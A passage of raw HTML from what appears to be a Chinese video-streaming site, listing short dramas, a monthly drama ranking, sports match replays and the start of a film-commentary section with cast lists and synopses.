						    <a href="/voddetail/163718.html" class="text-list-item">
								<div class="text-list-num ">9</div>
								<div class="text-list-title">
									<h3>英超联赛 曼联VS利物浦 20240901</h3>
									<p>HD</p>
								</div>
							</a>
								  
						    <a href="/voddetail/163703.html" class="text-list-item">
								<div class="text-list-num ">10</div>
								<div class="text-list-title">
									<h3>意甲联赛 佛罗伦萨VS蒙扎 20240902</h3>
									<p>HD</p>
								</div>
							</a>
									
								
						</div>
					</div>
				</div>
			</div>
		</div>
 	
<div class="module module-wrapper">
    <div  class="module-main" >
	<div class="module-heading">
		<h2 class="module-title">
		         <i class="iconfont icon-kongbaiwendang"></i>
          
         短剧		  </h2>
		<a class="more" href="/vodtype/20.html" title="更多短剧">更多短剧		<i class="icon-arrow-right-o"></i>
		</a>
	</div>
	<div class="module-list module-lines-list">
		<div class="module-items">
	    	  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/voddetail/33449.html" title="她的小狼狗" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.youkupic.com/upload/vod/20240409-1/836c0a209e42868a91d71d3254c3556d.jpg" src="/template/mxone/mxstatic/image/loading.gif"  alt="她的小狼狗">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2023</span>
						<span class="video-class">女频恋爱</span>
						<span>内地</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/voddetail/33449.html" title="她的小狼狗">她的小狼狗</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/vodsearch/-%E6%9C%AA%E7%9F%A5------------.html" target="_blank">未知</a>&nbsp;						</div>
						<div class="module-item-style video-text">首富太子小狼狗和亲哥大打出手抱得嫂子归。落魄千金和小狼狗的纠缠正式开启！真的只是游戏还是早有预谋？</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/voddetail/33449.html" class="module-item-title" title="她的小狼狗">她的小狼狗</a>
				</div>
				<div class="module-item-text">全60集</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/voddetail/22911.html" title="逍遥小食仙" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.youkupic.com/upload/vod/20240527-1/b33f9085b4dabb8c714347d9bd6cbd1f.jpeg" src="/template/mxone/mxstatic/image/loading.gif"  alt="逍遥小食仙">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2024</span>
						<span class="video-class">反转爽剧</span>
						<span>中国大陆</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/voddetail/22911.html" title="逍遥小食仙">逍遥小食仙</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/vodsearch/-%E6%9C%AA%E7%9F%A5------------.html" target="_blank">未知</a>&nbsp;						</div>
						<div class="module-item-style video-text"></div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/voddetail/22911.html" class="module-item-title" title="逍遥小食仙">逍遥小食仙</a>
				</div>
				<div class="module-item-text">更新全集</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/voddetail/294906.html" title="穿书女频，大婚当日被女主杀死" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://shandianpic.vip/upload/vod/20260124-1/8b3b0a1e776d4729bf128d62e10e09e6.jpg" src="/template/mxone/mxstatic/image/loading.gif"  alt="穿书女频，大婚当日被女主杀死">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2025</span>
						<span class="video-class">年代穿越</span>
						<span>中国大陆</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/voddetail/294906.html" title="穿书女频，大婚当日被女主杀死">穿书女频，大婚当日被女主杀死</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/vodsearch/-%E6%BD%98%E5%98%89%E8%8D%B7%26amp%3B%E9%9F%A9%E5%8F%99%26amp%3B%E8%83%A1%E5%9B%BD%E6%98%9F------------.html" target="_blank">潘嘉荷&amp;韩叙&amp;胡国星</a>&nbsp;						</div>
						<div class="module-item-style video-text"></div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/voddetail/294906.html" class="module-item-title" title="穿书女频，大婚当日被女主杀死">穿书女频，大婚当日被女主杀死</a>
				</div>
				<div class="module-item-text">更新全集</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/voddetail/294905.html" title="盗行天下" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://shandianpic.vip/upload/vod/20260124-1/29192aba704a3a063b7a792a2948a2cd.jpg" src="/template/mxone/mxstatic/image/loading.gif"  alt="盗行天下">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2025</span>
						<span class="video-class">古装仙侠</span>
						<span>中国大陆</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/voddetail/294905.html" title="盗行天下">盗行天下</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/vodsearch/-%E5%A4%8F%E9%94%A6%E6%B2%90%26amp%3B%E9%82%B1%E7%BF%94------------.html" target="_blank">夏锦沐&amp;邱翔</a>&nbsp;						</div>
						<div class="module-item-style video-text"></div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/voddetail/294905.html" class="module-item-title" title="盗行天下">盗行天下</a>
				</div>
				<div class="module-item-text">更新全集</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/voddetail/294904.html" title="白夜花园" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://shandianpic.vip/upload/vod/20260124-1/fc4d90119d561e10ee04ae9e7d2048d0.jpg" src="/template/mxone/mxstatic/image/loading.gif"  alt="白夜花园">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2025</span>
						<span class="video-class">女频恋爱</span>
						<span>中国大陆</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/voddetail/294904.html" title="白夜花园">白夜花园</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/vodsearch/-%E8%B0%AD%E7%9B%90%E7%9B%90%EF%BC%86%E5%BC%A0%E6%99%8B%E5%AE%9C------------.html" target="_blank">谭盐盐＆张晋宜</a>&nbsp;						</div>
						<div class="module-item-style video-text"></div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/voddetail/294904.html" class="module-item-title" title="白夜花园">白夜花园</a>
				</div>
				<div class="module-item-text">更新全集</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/voddetail/294903.html" title="甜蜜陷阱" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://shandianpic.vip/upload/vod/20260124-1/2025bb706085d8951af5d4476086afc7.jpg" src="/template/mxone/mxstatic/image/loading.gif"  alt="甜蜜陷阱">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2025</span>
						<span class="video-class">女频恋爱</span>
						<span>中国大陆</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/voddetail/294903.html" title="甜蜜陷阱">甜蜜陷阱</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/vodsearch/-%E7%A7%A6%E7%90%9B%E7%90%9B%EF%BC%86%E7%8E%8B%E4%BA%88------------.html" target="_blank">秦琛琛＆王予</a>&nbsp;						</div>
						<div class="module-item-style video-text"></div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/voddetail/294903.html" class="module-item-title" title="甜蜜陷阱">甜蜜陷阱</a>
				</div>
				<div class="module-item-text">更新全集</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/voddetail/294902.html" title="炮灰白月光归来，爆改全家剧本" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://shandianpic.vip/upload/vod/20260124-1/73b265e21973ab4aba143073a3872667.jpg" src="/template/mxone/mxstatic/image/loading.gif"  alt="炮灰白月光归来，爆改全家剧本">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2025</span>
						<span class="video-class">现代都市</span>
						<span>中国大陆</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/voddetail/294902.html" title="炮灰白月光归来，爆改全家剧本">炮灰白月光归来，爆改全家剧本</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/vodsearch/-%E4%BD%95%E9%9B%A8%E6%B4%8B%26amp%3B%E8%B4%BA%E7%81%B5%E6%A6%A3------------.html" target="_blank">何雨洋&amp;贺灵榣</a>&nbsp;						</div>
						<div class="module-item-style video-text"></div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/voddetail/294902.html" class="module-item-title" title="炮灰白月光归来，爆改全家剧本">炮灰白月光归来，爆改全家剧本</a>
				</div>
				<div class="module-item-text">更新全集</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/voddetail/294901.html" title="毒舌大小姐把我调成妻管严" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://shandianpic.vip/upload/vod/20260124-1/493bd4b401a902b5d58af6abd1cbee50.jpg" src="/template/mxone/mxstatic/image/loading.gif"  alt="毒舌大小姐把我调成妻管严">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2025</span>
						<span class="video-class">女频恋爱</span>
						<span>中国大陆</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/voddetail/294901.html" title="毒舌大小姐把我调成妻管严">毒舌大小姐把我调成妻管严</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/vodsearch/-%E5%85%B3%E4%B8%81%E5%BC%8B%26amp%3B%E6%AD%A6%E9%B8%BF%E8%95%8A------------.html" target="_blank">关丁弋&amp;武鸿蕊</a>&nbsp;						</div>
						<div class="module-item-style video-text"></div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/voddetail/294901.html" class="module-item-title" title="毒舌大小姐把我调成妻管严">毒舌大小姐把我调成妻管严</a>
				</div>
				<div class="module-item-text">更新全集</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/voddetail/294900.html" title="暖暖小福星上线，我被三个哥哥争着宠" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://shandianpic.vip/upload/vod/20260124-1/ba4fd10093746ab6ca3014c0352bf701.jpg" src="/template/mxone/mxstatic/image/loading.gif"  alt="暖暖小福星上线，我被三个哥哥争着宠">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2025</span>
						<span class="video-class">现代都市</span>
						<span>中国大陆</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/voddetail/294900.html" title="暖暖小福星上线，我被三个哥哥争着宠">暖暖小福星上线，我被三个哥哥争着宠</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/vodsearch/-%E6%B8%A9%E5%8F%99%26amp%3B%E8%96%9B%E5%B8%85------------.html" target="_blank">温叙&amp;薛帅</a>&nbsp;						</div>
						<div class="module-item-style video-text"></div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/voddetail/294900.html" class="module-item-title" title="暖暖小福星上线，我被三个哥哥争着宠">暖暖小福星上线，我被三个哥哥争着宠</a>
				</div>
				<div class="module-item-text">更新全集</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/voddetail/294899.html" title="掌上红裙" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://shandianpic.vip/upload/vod/20260124-1/60b9fd84004a49b90d9db068d58eed7b.jpg" src="/template/mxone/mxstatic/image/loading.gif"  alt="掌上红裙">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2025</span>
						<span class="video-class">女频恋爱</span>
						<span>中国大陆</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/voddetail/294899.html" title="掌上红裙">掌上红裙</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/vodsearch/-%E6%9D%8E%E5%8D%93%E6%89%AC%EF%BC%86%E9%A9%AC%E4%B9%90%E5%A9%95------------.html" target="_blank">李卓扬＆马乐婕</a>&nbsp;						</div>
						<div class="module-item-style video-text"></div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/voddetail/294899.html" class="module-item-title" title="掌上红裙">掌上红裙</a>
				</div>
				<div class="module-item-text">更新全集</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/voddetail/294898.html" title="我在古代当赘婿" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://shandianpic.vip/upload/vod/20260124-1/9286e6ef968b3aa26b00d2afca49b0db.jpg" src="/template/mxone/mxstatic/image/loading.gif"  alt="我在古代当赘婿">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2025</span>
						<span class="video-class">年代穿越</span>
						<span>中国大陆</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/voddetail/294898.html" title="我在古代当赘婿">我在古代当赘婿</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/vodsearch/-%E7%8E%8B%E6%AC%A3%E6%BB%A2%26amp%3B%E5%87%8C%E8%BD%A9------------.html" target="_blank">王欣滢&amp;凌轩</a>&nbsp;						</div>
						<div class="module-item-style video-text"></div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/voddetail/294898.html" class="module-item-title" title="我在古代当赘婿">我在古代当赘婿</a>
				</div>
				<div class="module-item-text">更新全集</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/voddetail/294897.html" title="我以狐仙镇百鬼" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://shandianpic.vip/upload/vod/20260124-1/5d13ff5bda19b88a037995fb894a9d46.jpg" src="/template/mxone/mxstatic/image/loading.gif"  alt="我以狐仙镇百鬼">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2025</span>
						<span class="video-class">脑洞悬疑</span>
						<span>中国大陆</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/voddetail/294897.html" title="我以狐仙镇百鬼">我以狐仙镇百鬼</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/vodsearch/-%E7%8E%8B%E5%98%89%E7%A6%BE%26amp%3B%E5%8F%B2%E5%85%83%E5%BA%AD------------.html" target="_blank">王嘉禾&amp;史元庭</a>&nbsp;						</div>
						<div class="module-item-style video-text"></div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/voddetail/294897.html" class="module-item-title" title="我以狐仙镇百鬼">我以狐仙镇百鬼</a>
				</div>
				<div class="module-item-text">更新全集</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/voddetail/294896.html" title="我主轮回" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://shandianpic.vip/upload/vod/20260124-1/423d810f65ce6a32b8323dacd5718855.jpg" src="/template/mxone/mxstatic/image/loading.gif"  alt="我主轮回">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2025</span>
						<span class="video-class">古装仙侠</span>
						<span>中国大陆</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/voddetail/294896.html" title="我主轮回">我主轮回</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/vodsearch/-%E7%8E%8B%E5%85%88%E4%B8%80%EF%BC%86%E6%9C%B1%E8%8C%89%E9%A2%9C------------.html" target="_blank">王先一＆朱茉颜</a>&nbsp;						</div>
						<div class="module-item-style video-text"></div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/voddetail/294896.html" class="module-item-title" title="我主轮回">我主轮回</a>
				</div>
				<div class="module-item-text">更新全集</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/voddetail/294895.html" title="得偿所愿" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://shandianpic.vip/upload/vod/20260124-1/f0a8cbdca9b3a8d082f93003d1c79c61.jpg" src="/template/mxone/mxstatic/image/loading.gif"  alt="得偿所愿">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2025</span>
						<span class="video-class">现代都市</span>
						<span>中国大陆</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/voddetail/294895.html" title="得偿所愿">得偿所愿</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/vodsearch/-%E6%BE%84%E8%8A%93%26amp%3B%E6%9D%8E%E6%A2%A6%E7%84%B6------------.html" target="_blank">澄芓&amp;李梦然</a>&nbsp;						</div>
						<div class="module-item-style video-text"></div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/voddetail/294895.html" class="module-item-title" title="得偿所愿">得偿所愿</a>
				</div>
				<div class="module-item-text">更新全集</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/voddetail/294894.html" title="巷口槐花香" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://shandianpic.vip/upload/vod/20260124-1/3034beb87b11b32b669245b79eddaef4.jpg" src="/template/mxone/mxstatic/image/loading.gif"  alt="巷口槐花香">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2025</span>
						<span class="video-class">女频恋爱</span>
						<span>中国大陆</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/voddetail/294894.html" title="巷口槐花香">巷口槐花香</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/vodsearch/-%E7%8E%8B%E6%85%A7%E9%BE%99%EF%BC%86%E7%83%A8%E5%96%B5------------.html" target="_blank">王慧龙＆烨喵</a>&nbsp;						</div>
						<div class="module-item-style video-text"></div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/voddetail/294894.html" class="module-item-title" title="巷口槐花香">巷口槐花香</a>
				</div>
				<div class="module-item-text">更新全集</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/voddetail/294893.html" title="攻略苗疆少主" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.niuniuzy.info/upload/vod/20260124-1/758409d384bd3aecb199cb5f35927d48.jpg" src="/template/mxone/mxstatic/image/loading.gif"  alt="攻略苗疆少主">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2025</span>
						<span class="video-class">古装仙侠</span>
						<span>中国大陆</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/voddetail/294893.html" title="攻略苗疆少主">攻略苗疆少主</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/vodsearch/-%E9%99%88%E6%B7%BB%E7%A5%A5%26amp%3B%E8%87%B3%E6%98%A5%E7%A6%BE------------.html" target="_blank">陈添祥&amp;至春禾</a>&nbsp;						</div>
						<div class="module-item-style video-text"></div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/voddetail/294893.html" class="module-item-title" title="攻略苗疆少主">攻略苗疆少主</a>
				</div>
				<div class="module-item-text">更新全集</div>
			</div>
					</div>
	</div>
</div>
		<div class="module-side">
				<div class="module-heading">
					<h2 class="module-title">短剧<span>•</span>月榜</h2>
				</div>
				<div class="module-side-list module-bg">
					<div class="scroll-box">
						<div class="module-textlist scroll-content">
						    
						   
						    <a href="/voddetail/292608.html" class="text-list-item">
								<div class="text-list-num top-main top-1">1</div>
								<div class="text-list-title">
									<h3>神医下山，开局救下世家独女</h3>
									<p>全集</p>
								</div>
							</a>
								  
						    <a href="/voddetail/291560.html" class="text-list-item">
								<div class="text-list-num top-main top-2">2</div>
								<div class="text-list-title">
									<h3>太监武帝</h3>
									<p>全集</p>
								</div>
							</a>
								  
						    <a href="/voddetail/291499.html" class="text-list-item">
								<div class="text-list-num top-main top-3">3</div>
								<div class="text-list-title">
									<h3>太子救命！又双叒叕要死了</h3>
									<p>全集</p>
								</div>
							</a>
								  
						    <a href="/voddetail/291481.html" class="text-list-item">
								<div class="text-list-num ">4</div>
								<div class="text-list-title">
									<h3>沈鱼落晏</h3>
									<p>全集</p>
								</div>
							</a>
								  
						    <a href="/voddetail/282768.html" class="text-list-item">
								<div class="text-list-num ">5</div>
								<div class="text-list-title">
									<h3>错认镜中花</h3>
									<p>第67集完结</p>
								</div>
							</a>
								  
						    <a href="/voddetail/280260.html" class="text-list-item">
								<div class="text-list-num ">6</div>
								<div class="text-list-title">
									<h3>云外遥夜相对</h3>
									<p>第60集完结</p>
								</div>
							</a>
								  
						    <a href="/voddetail/279408.html" class="text-list-item">
								<div class="text-list-num ">7</div>
								<div class="text-list-title">
									<h3>三个竹马弃娶我转身嫁太子</h3>
									<p>全集完结</p>
								</div>
							</a>
								  
						    <a href="/voddetail/275215.html" class="text-list-item">
								<div class="text-list-num ">8</div>
								<div class="text-list-title">
									<h3>肆意撩你</h3>
									<p>全集完结</p>
								</div>
							</a>
								  
						    <a href="/voddetail/268721.html" class="text-list-item">
								<div class="text-list-num ">9</div>
								<div class="text-list-title">
									<h3>手机</h3>
									<p>第61-84集完结</p>
								</div>
							</a>
								  
						    <a href="/voddetail/270588.html" class="text-list-item">
								<div class="text-list-num ">10</div>
								<div class="text-list-title">
									<h3>错位婚姻</h3>
									<p>全集完结</p>
								</div>
							</a>
									
								
						</div>
					</div>
				</div>
			</div>
		</div>
 	
<div class="module module-wrapper">
    <div  class="module-main" >
	<div class="module-heading">
		<h2 class="module-title">
		         <i class="iconfont icon-kongbaiwendang"></i>
          
         影视解说		  </h2>
		<a class="more" href="/vodtype/48.html" title="更多影视解说">更多影视解说		<i class="icon-arrow-right-o"></i>
		</a>
	</div>
	<div class="module-list module-lines-list">
		<div class="module-items">
	    	  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/voddetail/119802.html" title="风起陇西(剧情解说）" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://shandianpic.vip/upload/vod/20230913-1/9c6f7ef1b8f2e6fa069ebcd00611037f.jpg" src="/template/mxone/mxstatic/image/loading.gif"  alt="风起陇西(剧情解说）">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2022</span>
						<span class="video-class">影视解说</span>
						<span>中国大陆</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/voddetail/119802.html" title="风起陇西(剧情解说）">风起陇西(剧情解说）</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/vodsearch/-%E9%99%88%E5%9D%A4------------.html" target="_blank">陈坤</a>&nbsp;<a href="/vodsearch/-%E7%99%BD%E5%AE%87------------.html" target="_blank">白宇</a>&nbsp;<a href="/vodsearch/-%E8%81%82%E8%BF%9C------------.html" target="_blank">聂远</a>&nbsp;<a href="/vodsearch/-%E5%B0%B9%E9%93%B8%E8%83%9C------------.html" target="_blank">尹铸胜</a>&nbsp;<a href="/vodsearch/-%E5%B8%B8%E8%BF%9C------------.html" target="_blank">常远</a>&nbsp;<a href="/vodsearch/-%E6%9D%A8%E9%A2%96------------.html" target="_blank">杨颖</a>&nbsp;<a href="/vodsearch/-%E5%AD%99%E6%80%A1------------.html" target="_blank">孙怡</a>&nbsp;<a href="/vodsearch/-%E4%BF%9E%E7%81%8F%E6%98%8E------------.html" target="_blank">俞灏明</a>&nbsp;<a href="/vodsearch/-%E7%8E%8B%E9%AA%81------------.html" target="_blank">王骁</a>&nbsp;<a href="/vodsearch/-%E6%9D%A8%E8%BD%B6------------.html" target="_blank">杨轶</a>&nbsp;<a href="/vodsearch/-%E5%BC%A0%E6%99%93%E6%99%A8------------.html" target="_blank">张晓晨</a>&nbsp;<a href="/vodsearch/-%E5%88%98%E4%BA%AD%E4%BD%9C------------.html" target="_blank">刘亭作</a>&nbsp;<a href="/vodsearch/-%E8%B5%B5%E5%B3%A5------------.html" target="_blank">赵峥</a>&nbsp;<a href="/vodsearch/-%E4%BB%8E%E7%91%9E%E9%BA%9F------------.html" target="_blank">从瑞麟</a>&nbsp;<a href="/vodsearch/-%E5%BC%A0%E6%88%88------------.html" target="_blank">张戈</a>&nbsp;<a href="/vodsearch/-%E4%BE%AF%E7%8E%AE%E6%B6%9B------------.html" target="_blank">侯玮涛</a>&nbsp;<a href="/vodsearch/-%E5%BD%AD%E4%B9%89%E7%A8%8B------------.html" target="_blank">彭义程</a>&nbsp;<a href="/vodsearch/-%E5%BC%BA%E5%B7%B4%E6%89%8D%E4%B8%B9------------.html" target="_blank">强巴才丹</a>&nbsp;<a href="/vodsearch/-%E9%99%88%E5%87%AF%E6%96%87------------.html" target="_blank">陈凯文</a>&nbsp;<a href="/vodsearch/-%E6%9D%8E%E5%A3%AB%E5%88%9A------------.html" target="_blank">李士刚</a>&nbsp;<a href="/vodsearch/-%E5%BC%A0%E4%BC%98------------.html" target="_blank">张优</a>&nbsp;<a href="/vodsearch/-%E6%9C%B1%E8%B6%85%E8%89%BA------------.html" target="_blank">朱超艺</a>&nbsp;<a href="/vodsearch/-%E6%9D%8E%E5%87%AF------------.html" target="_blank">李凯</a>&nbsp;<a href="/vodsearch/-%E8%91%A3%E6%B5%A9%E7%84%B6------------.html" target="_blank">董浩然</a>&nbsp;<a href="/vodsearch/-%E9%9F%A9%E7%A7%80%E4%B8%80------------.html" target="_blank">韩秀一</a>&nbsp;<a href="/vodsearch/-%E5%91%A8%E5%B0%8F%E5%B7%9D------------.html" target="_blank">周小川</a>&nbsp;<a href="/vodsearch/-%E5%88%98%E4%B8%80%E8%BE%89------------.html" target="_blank">刘一辉</a>&nbsp;<a href="/vodsearch/-%E9%83%AD%E6%98%B1%E5%BE%B7------------.html" target="_blank">郭昱德</a>&nbsp;<a href="/vodsearch/-%E6%9D%A8%E5%8D%9A%E6%BD%87------------.html" target="_blank">杨博潇</a>&nbsp;<a href="/vodsearch/-%E9%A9%AC%E5%AD%A6%E9%9B%B7------------.html" target="_blank">马学雷</a>&nbsp;<a href="/vodsearch/-%E9%AB%98%E7%9D%BF%E8%8F%B2%E5%84%BF------------.html" target="_blank">高睿菲儿</a>&nbsp;<a href="/vodsearch/-%E6%88%B4%E6%AF%85------------.html" target="_blank">戴毅</a>&nbsp;<a href="/vodsearch/-%E6%9D%8E%E8%8A%B8------------.html" target="_blank">李芸</a>&nbsp;<a href="/vodsearch/-%E9%83%AD%E5%AE%B6%E8%AF%BA------------.html" target="_blank">郭家诺</a>&nbsp;<a href="/vodsearch/-%E5%BC%A0%E5%AD%9D%E6%96%87------------.html" target="_blank">张孝文</a>&nbsp;<a href="/vodsearch/-%E6%9D%A8%E7%A3%8A------------.html" target="_blank">杨磊</a>&nbsp;<a href="/vodsearch/-%E7%8E%8B%E6%B5%A9%E6%9D%B0------------.html" target="_blank">王浩杰</a>&nbsp;<a href="/vodsearch/-%E7%89%9B%E5%BF%97%E5%BC%BA------------.html" target="_blank">牛志强</a>&nbsp;<a href="/vodsearch/-%E6%9D%8E%E5%B0%8F%E6%9C%8B------------.html" target="_blank">李小朋</a>&nbsp;<a href="/vodsearch/-%E6%9C%B1%E6%97%B6%E5%B3%B0------------.html" target="_blank">朱时峰</a>&nbsp;<a href="/vodsearch/-%E6%9D%8E%E6%A7%90%E9%BE%99------------.html" target="_blank">李槐龙</a>&nbsp;<a href="/vodsearch/-%E6%9D%9C%E9%95%BF%E5%AE%89------------.html" target="_blank">杜长安</a>&nbsp;<a href="/vodsearch/-%E8%A2%81%E5%B8%85------------.html" target="_blank">袁帅</a>&nbsp;<a href="/vodsearch/-%E4%B8%B9%E5%B8%85------------.html" target="_blank">丹帅</a>&nbsp;<a href="/vodsearch/-%E6%9D%8E%E6%B3%B0%E5%BB%B6------------.html" target="_blank">李泰延</a>&nbsp;<a href="/vodsearch/-%E9%A9%AC%E6%80%9D%E5%A6%8D------------.html" target="_blank">马思妍</a>&nbsp;<a href="/vodsearch/-%E8%91%A3%E5%AD%90%E5%81%A5------------.html" target="_blank">董子健</a>&nbsp;<a href="/vodsearch/-%E6%9D%8E%E5%85%89%E6%B4%81------------.html" target="_blank">李光洁</a>&nbsp;<a href="/vodsearch/-%E9%83%AD%E4%BA%AC%E9%A3%9E------------.html" target="_blank">郭京飞</a>&nbsp;						</div>
						<div class="module-item-style video-text">天下三分，烽火四起，在这个英雄辈出的时代，战争不仅有刀光剑影，亦不只是血肉搏杀。秘密情报线上的生死角逐，正涌动于滚滚洪流的阴影当中。
　　两个不被乱世聚焦的“小人物”——陈恭（陈坤 饰）与荀诩（白宇</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/voddetail/119802.html" class="module-item-title" title="风起陇西(剧情解说）">风起陇西(剧情解说）</a>
				</div>
				<div class="module-item-text">HD</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/voddetail/119801.html" title="蜀山战纪之剑侠传奇(剧情解说）" >
							<i class="icon-play"></i>
						</a>
